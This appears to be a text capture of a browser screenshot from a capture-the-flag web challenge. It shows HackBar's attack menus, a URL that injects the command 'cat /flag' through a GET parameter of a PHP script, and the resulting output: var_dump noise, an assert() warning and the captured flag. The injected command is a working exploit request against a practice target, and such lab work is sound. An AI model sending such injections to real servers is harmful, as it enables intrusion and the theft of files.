 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://1aeea98c-9300-4fa7-9e55-70dd4ad6c789.node1.buuoj.cn/xk0SzyKwfzw.php?Efa5BVG=%20cat%20/flag
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11) "Egx6a0p6kUP"
} string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" }
_68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{9fe1ce4b-19a2-4b5a-
94e4-0c2b7cd197d8} array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of
File